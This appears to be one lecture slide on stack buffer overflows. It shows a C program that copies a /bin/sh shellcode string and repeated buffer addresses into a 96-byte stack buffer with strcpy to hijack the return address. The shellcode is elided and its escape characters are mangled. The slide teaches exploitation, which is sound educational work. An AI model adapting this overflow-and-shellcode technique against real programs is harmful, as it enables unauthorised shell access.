 Putting it all Together

char shellcode[]="¥xeb¥x1f¥…. ¥xb0¥x0b¥xff/bin/sh";
char large_string[128];

void main()
{ char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i]; strcpy(buffer,large_string); }